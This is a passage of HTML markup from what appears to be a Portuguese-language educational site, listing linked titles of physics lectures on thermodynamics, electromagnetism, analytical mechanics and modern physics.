  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
